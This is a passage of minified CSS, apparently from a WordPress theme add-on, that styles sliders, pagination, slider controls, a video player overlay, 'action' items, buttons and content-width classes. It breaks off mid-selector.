.swiper-pagination-custom{left:1em;top:50%;bottom:auto;width:auto;height:auto;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);}.slider_swiper.slider_pagination_pos_right .swiper-pagination-custom{right:1em;left:auto;}.slider_swiper.slider_pagination_pos_left .swiper-pagination-button,.slider_swiper.slider_pagination_pos_right .swiper-pagination-button{display:block;margin:4px 0;width:2em;height:2em;}.slider_swiper .swiper-pagination-bullet,.slider_swiper_outer .swiper-pagination-bullet{width:10px;height:10px;background-color:#f7f7f7;background-size:cover;background-repeat:no-repeat;opacity:.8;vertical-align:bottom;}.slider_swiper.slider_pagination_pos_bottom .swiper-pagination-bullets,.slider_swiper_outer.slider_outer_pagination_pos_bottom .swiper-pagination-bullets,.slider_swiper_outer.slider_outer_pagination_pos_bottom_outside .swiper-pagination-bullets{left:0;top:auto;bottom:1em;width:100%;height:1.5em;line-height:1.5em;-webkit-transform:none;-ms-transform:none;transform:none;}.slider_swiper_outer.slider_outer_pagination_pos_bottom_outside .swiper-pagination-bullets{left:auto;bottom:auto;position:static;margin-top:1em;}.slider_swiper.slider_pagination_pos_bottom .swiper-pagination-bullet,.slider_swiper_outer.slider_outer_pagination_pos_bottom .swiper-pagination-bullet,.slider_swiper_outer.slider_outer_pagination_pos_bottom_outside .swiper-pagination-bullet{display:inline-block;margin:0 8px 0 0;}.slider_swiper.slider_pagination_pos_left .swiper-pagination-bullets,.slider_swiper.slider_pagination_pos_right .swiper-pagination-bullets{left:1em;top:50%;bottom:auto;width:auto;height:auto;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);}.slider_swiper.slider_pagination_pos_right .swiper-pagination-bullets{right:1em;left:auto;}.slider_swiper.slider_pagination_pos_left .swiper-pagination-bullet,.slider_swiper.slider_pagination_pos_right .swiper-pagination-bullet{display:block;margin:8px 0 0 0;}.slider_swiper .swiper-pagination-fraction,.slider_swiper_outer .swiper-pagination-fraction{font-size:.8667em;height:1.7em;line-height:1.7em;left:0;top:auto;bottom:1.5em;width:100%;-webkit-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;}.slider_swiper_outer.slider_outer_pagination_pos_bottom_outside .swiper-pagination-fraction{position:static;margin-top:1em;bottom:auto;left:auto;}.slider_swiper.slider_pagination_pos_left .swiper-pagination-fraction{text-align:left;padding-left:1em;}.slider_swiper.slider_pagination_pos_right .swiper-pagination-fraction{text-align:right;padding-right:1em;}.slider_swiper_outer.slider_outer_pagination_pos_left>.swiper-pagination-fraction,.slider_swiper_outer.slider_outer_pagination_pos_right>.swiper-pagination-fraction{width:7rem;bottom:5rem;}.slider_swiper_outer.slider_outer_pagination_pos_right>.swiper-pagination-fraction{left:auto;right:0;}.slider_swiper .swiper-pagination-fraction>*,.slider_swiper_outer .swiper-pagination-fraction>*{line-height:inherit;vertical-align:middle;}.slider_swiper .swiper-pagination-fraction>swiper-pagination-current,.slider_swiper_outer .swiper-pagination-fraction>.swiper-pagination-current{font-size:2em;line-height:1.2em;}.slider_swiper.slider_direction_horizontal .swiper-pagination-progress,.slider_swiper_outer.slider_outer_direction_horizontal .swiper-pagination-progress{height:6px;top:auto;bottom:0;}.slider_swiper.slider_pagination_pos_right .swiper-pagination-progress,.slider_swiper_outer.slider_outer_pagination_pos_right .swiper-pagination-progress{left:auto;right:0;}.sc_item_slider.slider_outer_pagination_pos_bottom{padding-bottom:1em;}.sc_item_slider.slider_outer_pagination_pos_bottom .swiper-pagination{bottom:.5em;}.sc_item_slider.slider_outer_pagination .swiper-pagination-bullet{border-color:#ddd;}.sc_slider_controls .slider_prev,.sc_slider_controls .slider_next,.slider_swiper .slider_prev,.slider_swiper .slider_next,.slider_swiper_outer .slider_prev,.slider_swiper_outer .slider_next{background-image:none !important;background-color:rgba(0,0,0,.5);color:#fff;width:3em;height:3em;line-height:3em;text-align:center;-webkit-border-radius:50%;-ms-border-radius:50%;border-radius:50%;-webkit-transition:all ease .3s;-ms-transition:all ease .3s;transition:all ease .3s;}.sc_slider_controls .slider_prev.nitro-lazy,.sc_slider_controls .slider_next.nitro-lazy,.slider_swiper .slider_prev.nitro-lazy,.slider_swiper .slider_next.nitro-lazy,.slider_swiper_outer .slider_prev.nitro-lazy,.slider_swiper_outer .slider_next.nitro-lazy{background-image:none !important;}.sc_slider_controls .slider_prev:before,.sc_slider_controls .slider_next:before,.slider_swiper .slider_prev:before,.slider_swiper .slider_next:before,.slider_swiper_outer .slider_prev:before,.slider_swiper_outer .slider_next:before{margin:0;font-family:"trx_addons_icons";}.sc_slider_controls .slider_prev:before,.slider_swiper .slider_prev:before,.slider_swiper_outer .slider_prev:before{content:"î¡˜";}.sc_slider_controls .slider_next:before,.slider_swiper .slider_next:before,.slider_swiper_outer .slider_next:before{content:"î¡™";}.sc_slider_controls .slider_prev.with_title,.sc_slider_controls .slider_next.with_title{width:auto;padding:0 1.5em;}.sc_slider_controls .slider_prev.with_title:before,.sc_slider_controls .slider_next.with_title:before{display:none;}.sc_slider_controls.sc_slider_controls_left{text-align:left;}.sc_slider_controls.sc_slider_controls_center{text-align:center;}.sc_slider_controls.sc_slider_controls_right{text-align:right;}.sc_slider_controls .slider_prev,.sc_slider_controls .slider_next{position:relative;top:auto;bottom:auto;left:auto;right:auto;margin:0;display:inline-block;vertical-align:middle;}.sc_slider_controls .slider_prev + .slider_next{margin-left:.5em;}.slider_swiper.slider_controls_bottom .slider_controls_wrap,.slider_swiper_outer .slider_controls_bottom .slider_controls_wrap{text-align:center;margin-top:3em;}.slider_swiper.slider_controls_bottom .slider_prev,.slider_swiper.slider_controls_bottom .slider_next,.slider_swiper_outer .slider_controls_bottom .slider_prev,.slider_swiper_outer .slider_controls_bottom .slider_next{position:static;display:inline-block;margin:0;border-radius:0;background-color:transparent;border:2px solid #000;color:#000;width:2em;height:2em;line-height:2em;}.slider_swiper.slider_controls_bottom .slider_prev:hover,.slider_swiper.slider_controls_bottom .slider_next:hover,.slider_swiper_outer .slider_controls_bottom .slider_prev:hover,.slider_swiper_outer .slider_controls_bottom .slider_next:hover{background-color:#000;color:#fff;}.slider_swiper.slider_controls_bottom .slider_next,.slider_swiper_outer .slider_controls_bottom .slider_next{margin-left:1em;}.sc_item_slider.slider_outer_controls_bottom{padding-bottom:3em;}.sc_item_slider.slider_outer_controls_top>.slider_controls_wrap,.sc_item_slider.slider_outer_controls_bottom>.slider_controls_wrap{position:absolute;z-index:11;right:0;width:auto;height:3em;}.sc_item_slider.slider_outer_controls_top>.slider_controls_wrap{top:-5em;}.sc_item_slider.slider_outer_controls_bottom>.slider_controls_wrap{bottom:0;}.sc_item_slider.slider_outer_controls_top>.slider_controls_wrap>a,.sc_item_slider.slider_outer_controls_bottom>.slider_controls_wrap>a{position:relative;top:auto;bottom:auto;left:auto;right:auto;margin:0;display:inline-block;vertical-align:middle;}.sc_item_slider.slider_outer_controls_top>.slider_controls_wrap>a+a,.sc_item_slider.slider_outer_controls_bottom>.slider_controls_wrap>a+a{margin-left:.5em;}.slider_swiper .trx_addons_video_player.with_cover{position:absolute;z-index:1;left:0;top:0;width:100%;height:100%;}.slider_style_modern{padding:0 7rem 4rem;}.slider_style_modern.slider_outer_titles_outside{padding-bottom:9rem;}.slider_style_modern.slider_outer_controls_side .slider_controls_wrap>a{position:absolute;top:3rem;bottom:8rem;width:7rem;height:auto;margin:0;line-height:1.2em;background-color:#333;color:#fff;-webkit-border-radius:0;-ms-border-radius:0;border-radius:0;}.slider_style_modern.slider_outer_titles_outside.slider_outer_controls_side .slider_controls_wrap>a{bottom:13rem;}.slider_style_modern .slider_controls_label,.slider_style_modern.slider_outer_controls_side .slider_controls_wrap>a:before{position:absolute;display:block;text-align:center;max-width:80%;left:50%;top:45%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);}.slider_style_modern.slider_outer_controls_side .slider_controls_wrap>a:before{top:58%;}.slider_style_modern .slider_controls_label>span{display:block;}.slider_style_modern.slider_outer_titles_outside>.slider_pagination_wrap{display:none;}.sc_slider_controller .swiper-slide{cursor:pointer;}.sc_slider_controller_horizontal[data-controls="1"]{padding-left:4em;padding-right:4em;}.sc_slider_controller_vertical[data-controls="1"]{padding-top:3em;padding-bottom:3em;}.sc_slider_controller .slider_outer_controls_side .slider_controls_wrap>a{margin:0;-webkit-transform:none;-ms-transform:none;transform:none;}.sc_slider_controller_horizontal .slider_outer_controls_side .slider_controls_wrap>a{top:0;bottom:0;width:4em;height:auto;}.sc_slider_controller_vertical .slider_outer_controls_side .slider_controls_wrap>a{left:0;right:0;height:3em;width:auto;}.sc_slider_controller .slider_outer_controls_side .slider_controls_wrap>a:before{display:block;width:auto;height:1em;line-height:1em;position:absolute;left:50%;top:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);}.sc_slider_controller .slider_outer_controls_side .slider_controls_wrap>a{-webkit-border-radius:0;-ms-border-radius:0;border-radius:0;}.sc_slider_controller_horizontal .slider_outer_controls_side .slider_controls_wrap>.slider_prev{left:-4em;right:auto;}.sc_slider_controller_horizontal .slider_outer_controls_side .slider_controls_wrap>.slider_next{right:-4em;left:auto;}.sc_slider_controller_vertical .slider_outer_controls_side .slider_controls_wrap>.slider_prev{top:-3em;bottom:auto;}.sc_slider_controller_vertical .slider_outer_controls_side .slider_controls_wrap>.slider_next{bottom:-3em;top:auto;}.sc_slider_controller_vertical .slider_outer_controls_side .slider_controls_wrap>.slider_prev:before{content:"î¡š";font-family:"trx_addons_icons";}.sc_slider_controller_vertical .slider_outer_controls_side .slider_controls_wrap>.slider_next:before{content:"î¡—";font-family:"trx_addons_icons";}.sc_slider_controller_info{display:block;text-align:left;font-size:1.2em;line-height:1.2em;font-weight:bold;position:absolute;width:90%;left:50%;top:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);}.sc_slider_controller_info_number{display:inline-block;color:#eee;margin-right:.4em;}.sc_slider_controller_info_title{display:inline-block;color:#fff;}.sc_slider_controller_thumbs .swiper-slide:before{content:" ";position:absolute;z-index:1;left:0;top:0;width:100%;height:100%;background-color:rgba(0,0,0,.5);-webkit-transition:background-color .5s ease;-ms-transition:background-color .5s ease;-o-transition:background-color .5s ease;transition:background-color .5s ease;}.sc_slider_controller_thumbs .swiper-slide.swiper-slide-active:before{background-color:transparent;}.sc_slider_controller_thumbs.sc_slider_controller_horizontal{padding-top:3px;}.sc_slider_controller_thumbs.sc_slider_controller_horizontal .swiper-slide{margin-top:3px;}.sc_slider_controller_thumbs.sc_slider_controller_horizontal .swiper-slide.swiper-slide-active{margin-top:0;border-top:3px solid #efa758;}.sc_slider_controller_thumbs .sc_slider_controller_info{font-size:1em;line-height:1.2em;display:none;}.sc_slider_controller_thumbs .sc_slider_controller_info_title{color:#fff;}.sc_slider_controller_titles.sc_slider_controller_horizontal{padding-top:3px;}.sc_slider_controller_titles.sc_slider_controller_horizontal .swiper-slide{margin-top:3px;}.sc_slider_controller_titles .swiper-slide{background-color:#f0f0f0;}.sc_slider_controller_titles .swiper-slide:after{content:" ";position:absolute;z-index:1;right:0;top:0;bottom:0;width:1px;background-color:#ddd;}.sc_slider_controller_titles .swiper-slide.swiper-slide-active{margin-top:0;padding-top:0px;background-color:#fff;}.sc_slider_controller_titles.sc_slider_controller_horizontal .swiper-slide.swiper-slide-active{border-top:3px solid #efa758;}.sc_slider_controller_titles .swiper-slide.swiper-slide-active:after{display:none;}.sc_slider_controller_titles .slider_outer_controls_side .slider_controls_wrap>a{top:3px;}.widget_socials .socials_description + .socials_wrap{margin-top:1.5em;}.trx_addons_video_player.with_cover{position:relative;overflow:hidden;}.trx_addons_video_player.with_cover .video_embed{position:absolute;z-index:1;left:0;top:0;width:100%;height:100%;opacity:0;overflow:hidden;-webkit-transition:all ease .3s;-ms-transition:all ease .3s;transition:all ease .3s;}.trx_addons_video_player.with_cover .video_embed:before{content:" ";display:inline-block;padding-top:55%;width:0;height:0;}.trx_addons_video_player.with_cover img{position:relative;z-index:2;width:100%;height:auto;}.trx_addons_video_player.with_cover .video_mask{position:absolute;z-index:3;left:0;top:0;width:100%;height:100%;background-color:rgba(0,0,0,.5);opacity:0;-webkit-transition:all ease .3s;-ms-transition:all ease .3s;transition:all ease .3s;}.trx_addons_video_player.with_cover:hover .video_mask{opacity:1;}.trx_addons_video_player.with_cover .video_hover{position:absolute;z-index:4;left:50%;top:50%;font-size:3em;width:2em;height:2em;line-height:2em;text-align:center;cursor:pointer;overflow:hidden;-webkit-border-radius:50%;-ms-border-radius:50%;border-radius:50%;-webkit-transform:translateX(-50%) translateY(-50%);-ms-transform:translateX(-50%) translateY(-50%);transform:translateX(-50%) translateY(-50%);-webkit-transition:all ease .3s;-ms-transition:all ease .3s;transition:all ease .3s;margin-top:2em;background-color:rgba(0,0,0,.5);color:#fff;opacity:0;}.trx_addons_video_player.with_cover .video_hover:before{content:"î¢ˆ";font-family:"trx_addons_icons";margin:0;}.trx_addons_video_player.with_cover .video_hover:hover{background-color:rgba(0,0,0,.5);}.trx_addons_video_player.with_cover:hover .video_hover{opacity:1;margin-top:0;}.trx_addons_video_player.video_play .video_mask{opacity:1;background-color:#000;}.trx_addons_video_player.video_play .video_embed{opacity:1;z-index:10;}.trx_addons_video_player.video_play .video_embed>*{position:absolute;z-index:1;left:50%;top:50%;-webkit-transform:translateX(-50%) translateY(-50%);-ms-transform:translateX(-50%) translateY(-50%);transform:translateX(-50%) translateY(-50%);}.trx_addons_video_player.video_play .video_hover{display:none;}.sc_action .sc_action_slider.slider_outer_pagination_pos_bottom{padding-bottom:3em;}.sc_action{position:relative;padding-top:.0001px;}.sc_action_item{position:relative;}.sc_action_item_mask{position:absolute;z-index:1;left:0;top:0;width:100%;height:100%;overflow:hidden;opacity:0;pointer-events:none;-webkit-transition:opacity ease .3s;-ms-transition:opacity ease .3s;transition:opacity ease .3s;}.sc_action_item:hover .sc_action_item_mask{opacity:1;}.sc_action_item_mask:before{content:" ";position:absolute;z-index:1;top:0;left:-10%;width:120%;height:100%;background:rgba(255,255,255,.2);-webkit-transition:-webkit-transform .8s;transition:transform .8s;-webkit-transform:scale3d(1.9,1.4,1) rotate3d(0,0,1,135deg) translate3d(0,100%,0);transform:scale3d(1.9,1.4,1) rotate3d(0,0,1,135deg) translate3d(0,100%,0);-webkit-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;}.sc_action_item:hover .sc_action_item_mask:before{-webkit-transform:scale3d(1.9,1.4,1) rotate3d(0,0,1,135deg) translate3d(0,-130%,0);transform:scale3d(1.9,1.4,1) rotate3d(0,0,1,135deg) translate3d(0,-130%,0);}.sc_action_item_inner{position:relative;z-index:2;}.sc_action_item .sc_action_item_icon:before{display:none;}.sc_action_item_icon>span{font-size:3em;line-height:1em;}.sc_action_item_icon,.sc_action_item_image{margin-bottom:2em;}.sc_action_item_subtitle{margin:0;line-height:1.3em;color:#efa758;}.sc_action_item_title{margin:0;line-height:1.3em;}.sc_action_item_subtitle + .sc_action_item_title{margin-top:.2em;}.sc_action_item_date{border-top:1px solid #eee;border-bottom:1px solid #eee;padding:.5em 0;}.sc_action_item_description{line-height:1.3em;color:#000;}.sc_action_item_subtitle + .sc_action_item_description,.sc_action_item_title + .sc_action_item_description,.sc_action_item_date + .sc_action_item_description,.sc_action_item_date + .sc_action_item_link{margin-top:1em;}.sc_action_item_description>span{display:block;}.sc_action_item_description>span+span{margin-top:.3em;}.sc_action_item_subtitle + .sc_action_item_link,.sc_action_item_title + .sc_action_item_link,.sc_action_item_description + .sc_action_item_link{margin-top:1em;}.sc_action_item_link{display:inline-block;padding:.5em 2em;border:2px solid #fff;}.sc_action_item_link:hover{color:#fff;}.sc_action_item_link_over{position:absolute;z-index:3;left:0;top:0;width:100%;height:100%;padding:0 !important;border:none !important;display:block !important;background:none !important;}.sc_action_item_info{font-size:11px;margin-top:2em;border-top:1px solid #eee;padding:.5em 0;line-height:1.3em;}.sc_action_item.with_image{position:relative;text-align:center;background-position:center;background-size:cover;background-repeat:no-repeat;}.sc_action_item.with_image:before{content:" ";width:0;height:0;padding-top:75%;vertical-align:middle;display:inline-block;overflow:hidden;margin-left:-5px;}.sc_action_item.with_image .sc_action_item_inner{vertical-align:middle;display:inline-block;width:100%;-webkit-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;padding:2em;}.sc_action_item.with_image .sc_action_item_mask{position:absolute;background-color:rgba(0,0,0,.5);opacity:0;}.sc_action_item.with_image:hover .sc_action_item_mask{opacity:1;}@media (max-width:479px){.sc_action_item_description,.sc_action_item_info{display:none;}.sc_action_item_event.with_image{max-height:33em;}}.sc_action_item_default.with_image:after{content:" ";position:absolute;z-index:1;left:0;top:0;width:100%;height:100%;background-color:rgba(0,0,0,.5);}.sc_action_item_default.with_bg_color:after{display:none;}.sc_action_item_default.with_image .sc_action_item_icon,.sc_action_item_default.with_image .sc_action_item_title{color:#fff;}.sc_action_item_default.with_image .sc_action_item_description{color:#ccc;}.sc_action_item_default.with_image .sc_action_item_date{border-color:#fff;}.sc_action_item_default.with_image .sc_action_item_info{border-color:#fff;}.sc_action_item_default.with_image.sc_action_item_tl,.sc_action_item_default.with_image.sc_action_item_tl:before{vertical-align:top;text-align:left;}.sc_action_item_default.with_image.sc_action_item_tc,.sc_action_item_default.with_image.sc_action_item_tc:before{vertical-align:top;text-align:center;}.sc_action_item_default.with_image.sc_action_item_tr,.sc_action_item_default.with_image.sc_action_item_tr:before{vertical-align:top;text-align:right;}.sc_action_item_default.with_image.sc_action_item_ml,.sc_action_item_default.with_image.sc_action_item_ml:before{vertical-align:middle;text-align:left;}.sc_action_item_default.with_image.sc_action_item_mc,.sc_action_item_default.with_image.sc_action_item_mc:before{vertical-align:middle;text-align:center;}.sc_action_item_default.with_image.sc_action_item_mr,.sc_action_item_default.with_image.sc_action_item_mr:before{vertical-align:middle;text-align:right;}.sc_action_item_default.with_image.sc_action_item_bl,.sc_action_item_default.with_image.sc_action_item_bl:before{vertical-align:bottom;text-align:left;}.sc_action_item_default.with_image.sc_action_item_bc,.sc_action_item_default.with_image.sc_action_item_bc:before{vertical-align:bottom;text-align:center;}.sc_action_item_default.with_image.sc_action_item_br,.sc_action_item_default.with_image.sc_action_item_br:before{vertical-align:bottom;text-align:right;}.sc_action_item_simple.with_image:before{display:none;}.sc_action_item_simple.with_image:after{content:" ";position:absolute;z-index:1;left:0;top:0;width:100%;height:100%;background-color:rgba(0,0,0,.5);}.sc_action_item_simple.with_bg_color:after{display:none;}.sc_action_item_simple.with_image .sc_action_item_icon,.sc_action_item_simple.with_image .sc_action_item_title{color:#fff;}.sc_action_item_simple.with_image .sc_action_item_description{color:#ccc;}.sc_action_item_simple.with_image .sc_action_item_date{border-color:#fff;}.sc_action_item_simple.with_image .sc_action_item_info{border-color:#fff;}.sc_action_item_simple .sc_action_item_icon>span{display:inline-block;font-size:2em;line-height:2em;width:2em;height:2em;text-align:center;border:2px solid #000;color:#000;-webkit-border-radius:50%;-ms-border-radius:50%;border-radius:50%;}.sc_action_item_simple.with_image .sc_action_item_icon>span{color:#fff;border-color:#fff;}.sc_action_item_simple.sc_action_item_tl,.sc_action_item_simple.sc_action_item_ml,.sc_action_item_simple.sc_action_item_bl{text-align:left;}.sc_action_item_simple.sc_action_item_tl .sc_action_item_icon,.sc_action_item_simple.sc_action_item_tl .sc_action_item_image,.sc_action_item_simple.sc_action_item_ml .sc_action_item_icon,.sc_action_item_simple.sc_action_item_ml .sc_action_item_image,.sc_action_item_simple.sc_action_item_bl .sc_action_item_icon,.sc_action_item_simple.sc_action_item_bl .sc_action_item_image{float:left;margin:0 1.5em 0 0;}.sc_action_item_simple.sc_action_item_tc,.sc_action_item_simple.sc_action_item_mc,.sc_action_item_simple.sc_action_item_bc{text-align:center;}.sc_action_item_simple.sc_action_item_tc .sc_action_item_icon,.sc_action_item_simple.sc_action_item_tc .sc_action_item_image,.sc_action_item_simple.sc_action_item_mc .sc_action_item_icon,.sc_action_item_simple.sc_action_item_mc .sc_action_item_image,.sc_action_item_simple.sc_action_item_bc .sc_action_item_icon,.sc_action_item_simple.sc_action_item_bc .sc_action_item_image{text-align:center;margin-bottom:1.5em;}.sc_action_item_simple.sc_action_item_tr,.sc_action_item_simple.sc_action_item_mr,.sc_action_item_simple.sc_action_item_br{text-align:right;}.sc_action_item_simple.sc_action_item_tr .sc_action_item_icon,.sc_action_item_simple.sc_action_item_tr .sc_action_item_image,.sc_action_item_simple.sc_action_item_mr .sc_action_item_icon,.sc_action_item_simple.sc_action_item_mr .sc_action_item_image,.sc_action_item_simple.sc_action_item_br .sc_action_item_icon,.sc_action_item_simple.sc_action_item_br .sc_action_item_image{float:right;margin:0 0 0 1.5em;}.sc_action_item_event.with_image:before{display:none;}.sc_action_item_event.with_image .sc_action_item_inner{width:70%;padding:2em;margin:15% 0;background-color:#fff;-webkit-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;-webkit-box-shadow:-5px 5px 20px 20px rgba(0,0,0,.2);-ms-box-shadow:-5px 5px 20px 20px rgba(0,0,0,.2);box-shadow:-5px 5px 20px 20px rgba(0,0,0,.2);}.sc_action_item_event .sc_action_item_subtitle{margin:0;}.sc_action_item_event .sc_action_item_image + .sc_action_item_subtitle{margin-top:.3em;}.sc_action_item_event .sc_action_item_link{border:none;background-color:#efa758;color:#fff;}.sc_action_item.with_image.sc_action_fixed_height:before,.sc_action_item.with_image.trx_addons_stretch_height:before{display:none;}.sc_action_item.with_image.sc_action_fixed_height .sc_action_item_inner,.sc_action_item.with_image.trx_addons_stretch_height .sc_action_item_inner{position:absolute;z-index:2;left:0;}.sc_action_item_event.with_image.sc_action_fixed_height .sc_action_item_inner,.sc_action_item_event.with_image.trx_addons_stretch_height .sc_action_item_inner{left:50%;top:50%;margin:0;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);}.sc_action_item:not(.sc_action_item_event).with_image.sc_action_fixed_height.sc_action_item_tl .sc_action_item_inner,.sc_action_item:not(.sc_action_item_event).with_image.trx_addons_stretch_height.sc_action_item_tl .sc_action_item_inner,.sc_action_item:not(.sc_action_item_event).with_image.sc_action_fixed_height.sc_action_item_ml .sc_action_item_inner,.sc_action_item:not(.sc_action_item_event).with_image.trx_addons_stretch_height.sc_action_item_ml .sc_action_item_inner,.sc_action_item:not(.sc_action_item_event).with_image.sc_action_fixed_height.sc_action_item_bl .sc_action_item_inner,.sc_action_item:not(.sc_action_item_event).with_image.trx_addons_stretch_height.sc_action_item_bl .sc_action_item_inner{text-align:left;}.sc_action_item:not(.sc_action_item_event).with_image.sc_action_fixed_height.sc_action_item_tc .sc_action_item_inner,.sc_action_item:not(.sc_action_item_event).with_image.trx_addons_stretch_height.sc_action_item_tc .sc_action_item_inner,.sc_action_item:not(.sc_action_item_event).with_image.sc_action_fixed_height.sc_action_item_mc .sc_action_item_inner,.sc_action_item:not(.sc_action_item_event).with_image.trx_addons_stretch_height.sc_action_item_mc .sc_action_item_inner,.sc_action_item:not(.sc_action_item_event).with_image.sc_action_fixed_height.sc_action_item_bc .sc_action_item_inner,.sc_action_item:not(.sc_action_item_event).with_image.trx_addons_stretch_height.sc_action_item_bc .sc_action_item_inner{text-align:center;}.sc_action_item:not(.sc_action_item_event).with_image.sc_action_fixed_height.sc_action_item_tr .sc_action_item_inner,.sc_action_item:not(.sc_action_item_event).with_image.trx_addons_stretch_height.sc_action_item_tr .sc_action_item_inner,.sc_action_item:not(.sc_action_item_event).with_image.sc_action_fixed_height.sc_action_item_mr .sc_action_item_inner,.sc_action_item:not(.sc_action_item_event).with_image.trx_addons_stretch_height.sc_action_item_mr .sc_action_item_inner,.sc_action_item:not(.sc_action_item_event).with_image.sc_action_fixed_height.sc_action_item_br .sc_action_item_inner,.sc_action_item:not(.sc_action_item_event).with_image.trx_addons_stretch_height.sc_action_item_br .sc_action_item_inner{text-align:right;}.sc_action_item:not(.sc_action_item_event).with_image.sc_action_fixed_height.sc_action_item_tl .sc_action_item_inner,.sc_action_item:not(.sc_action_item_event).with_image.trx_addons_stretch_height.sc_action_item_tl .sc_action_item_inner,.sc_action_item:not(.sc_action_item_event).with_image.sc_action_fixed_height.sc_action_item_tc .sc_action_item_inner,.sc_action_item:not(.sc_action_item_event).with_image.trx_addons_stretch_height.sc_action_item_tc .sc_action_item_inner,.sc_action_item:not(.sc_action_item_event).with_image.sc_action_fixed_height.sc_action_item_tr .sc_action_item_inner,.sc_action_item:not(.sc_action_item_event).with_image.trx_addons_stretch_height.sc_action_item_tr .sc_action_item_inner{top:0;}.sc_action_item:not(.sc_action_item_event).with_image.sc_action_fixed_height.sc_action_item_ml .sc_action_item_inner,.sc_action_item:not(.sc_action_item_event).with_image.trx_addons_stretch_height.sc_action_item_ml .sc_action_item_inner,.sc_action_item:not(.sc_action_item_event).with_image.sc_action_fixed_height.sc_action_item_mc .sc_action_item_inner,.sc_action_item:not(.sc_action_item_event).with_image.trx_addons_stretch_height.sc_action_item_mc .sc_action_item_inner,.sc_action_item:not(.sc_action_item_event).with_image.sc_action_fixed_height.sc_action_item_mr .sc_action_item_inner,.sc_action_item:not(.sc_action_item_event).with_image.trx_addons_stretch_height.sc_action_item_mr .sc_action_item_inner{top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);}.sc_action_item:not(.sc_action_item_event).with_image.sc_action_fixed_height.sc_action_item_bl .sc_action_item_inner,.sc_action_item:not(.sc_action_item_event).with_image.trx_addons_stretch_height.sc_action_item_bl .sc_action_item_inner,.sc_action_item:not(.sc_action_item_event).with_image.sc_action_fixed_height.sc_action_item_bc .sc_action_item_inner,.sc_action_item:not(.sc_action_item_event).with_image.trx_addons_stretch_height.sc_action_item_bc .sc_action_item_inner,.sc_action_item:not(.sc_action_item_event).with_image.sc_action_fixed_height.sc_action_item_br .sc_action_item_inner,.sc_action_item:not(.sc_action_item_event).with_image.trx_addons_stretch_height.sc_action_item_br .sc_action_item_inner{bottom:0;}.sc_button_wrap:not([class*="sc_align_"]){display:inline-block;}.sc_button_simple{display:inline-block;background-color:transparent;color:#efa758;position:relative;padding-right:1.8em;}.sc_button_simple:hover{color:#000;}.sc_button.sc_button_simple:before,.sc_button.sc_button_simple:after{content:"î¤‘";font-family:"trx_addons_icons";position:absolute;top:50%;right:0;margin:0;line-height:inherit;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);-webkit-transition:all ease .3s;-ms-transition:all ease .3s;transition:all ease .3s;}.sc_button.sc_button_simple:before{right:20px;opacity:0;}.sc_button.sc_button_simple:hover:before{opacity:1;right:0;}.sc_button.sc_button_simple:hover:after{opacity:0;right:-20px;}.sc_button_simple.sc_button_icon_left .sc_button_icon{margin-right:.4em;}.sc_button_simple.sc_button_icon_right .sc_button_icon{margin-left:.4em;}.sc_button:not(.sc_button_simple){background-position:center center;background-repeat:repeat;overflow:hidden;background-color:#efa758;color:#fff;display:inline-block;text-transform:uppercase;white-space:nowrap;padding:1.5em 3em;-webkit-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;-webkit-transition:all ease .3s;-ms-transition:all ease .3s;transition:all ease .3s;}.sc_button:not(.sc_button_simple):hover{background-color:#007fc5;}.sc_button + .sc_button{margin-left:1em;}.sc_button_subtitle{font-size:.85em;line-height:1.25em;text-transform:none;display:block;}.sc_button_icon,.sc_button_text{display:inline-block;vertical-align:middle;}.sc_button_icon{font-size:2em;line-height:1.25em;font-weight:400;font-style:normal;}.sc_button_icon img{max-height:2.5em;width:auto;}.sc_button_icon_left .sc_button_icon{margin-right:.8em;}.sc_button_icon_right .sc_button_icon{float:right;margin-left:.8em;}.sc_button_icon_top .sc_button_icon{display:block;margin-bottom:.25em;text-align:center;}.sc_button.sc_button_size_small{padding:1em 2.5em;}.sc_button.sc_button_size_small .sc_button_icon img{max-height:1.6em;width:auto;}.sc_button.sc_button_size_large{font-size:1.25em;}.sc_button.sc_button_size_large .sc_button_icon img{max-height:4em;width:auto;}.sc_button_bg_image{position:relative;background-position:center center;background-size:cover;background-repeat:no-repeat;}.sc_button.sc_button_bg_image,.sc_button.sc_button_bg_image:hover{color:#fff !important;}.sc_button_bg_image .sc_button_text{position:relative;z-index:2;}.sc_button_bg_image:before{content:" ";position:absolute;z-index:1;left:0;top:0;width:100%;height:100%;background-color:rgba(0,0,0,.5);}.sc_button_bg_image:hover:before{background-color:rgba(0,0,0,.75);}.sc_button_bordered{background:none !important;border:2px solid #efa758;color:#efa758;}.sc_button_bordered:hover{border-color:#007fc5;color:#007fc5;}.sc_content{position:relative;}.sc_content:not([class*="sc_padding_"]){padding-top:.0001px;}.sc_content:not([class*="sc_margin_"]){margin-left:auto;margin-right:auto;}[class*="sc_content_width_"]{-webkit-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;}.sc_content_width_1_1{width:1170px;}.sc_content_width_1_2{width:585px;}.sc_content_width_1_3{width:390px;}.sc_content_width_2_3{width:780px;}.sc_content_width_1_4{width:292.5px;}.sc_content_width_3_4{width:877.5px;}.sc_content_width_100p{width:100%;}.sc_content_width_90p{width:90%;}.sc_content_width_80p{width:80%;}.sc_content_width_75p{width:75%;}.sc_content_width_70p{width:70%;}.sc_content_width_60p{width:60%;}.sc_content_width_50p{width:50%;}.sc_content_width_45p{width:45%;}.sc_content_width_40p{width:40%;}.sc_content_width_30p{width:30%;}.sc_content_width_25p{width:25%;}.sc_content_width_20p{width:20%;}.sc_content_width_15p{width:15%;}.sc_content_width_10p{width:10%;}.sc_content_container.with_number{position:relative;}.sc_content_numb